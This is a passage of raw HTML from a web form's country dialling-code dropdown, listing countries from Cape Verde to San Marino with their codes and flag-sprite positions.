class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible " value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 